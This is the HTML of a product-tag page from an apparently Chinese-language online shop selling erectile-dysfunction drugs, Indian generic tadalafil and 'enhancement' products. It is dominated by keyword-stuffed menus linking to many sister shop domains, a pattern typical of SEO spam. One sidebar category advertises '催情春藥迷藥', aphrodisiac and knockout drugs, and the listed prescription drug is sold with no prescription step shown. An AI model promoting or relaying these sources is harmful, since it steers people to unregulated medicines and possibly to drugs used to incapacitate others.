<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title ">
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<h1 class="shop-page-title is-xlarge">Vidalista10</h1>
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> 商品標籤為 &ldquo;Vidalista10&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
<i class="icon-equalizer"></i>
<strong>篩選</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center">
<p class="woocommerce-result-count hide-for-medium">
顯示單一結果</p>
<form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="商店訂單">
<option value="menu_order"  selected='selected'>預設排序</option>
<option value="popularity" >依熱銷度</option>
<option value="rating" >依平均評分</option>
<option value="date" >依最新項目排序</option>
<option value="price" >依價格排序:低至高</option>
<option value="price-desc" >依價格排序:高至低</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-3 hide-for-medium ">
<div id="shop-sidebar" class="sidebar-inner col-inner">
<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>			</div>
</div>
<div class="col large-9">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-3385 status-publish first instock product_cat-india product_tag-vidalista product_tag-vidalista10 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/vidalista-10" aria-label="犀利士10mg Vidalista 10 印度進口學名藥/10顆 他達拉非10mg版本">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/Vidalista-10mg.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-800x800.jpg 800w, https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/Cialis-Vidalista-10mg.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
印度進口學名藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/vidalista-10" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">犀利士10mg Vidalista 10 印度進口學名藥/10顆 他達拉非10mg版本</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1390</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>14880</bdi></span></span>
</div>		</div>
</div>
</div>
</div></div><!-- row -->
</div><!-- shop container -->
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
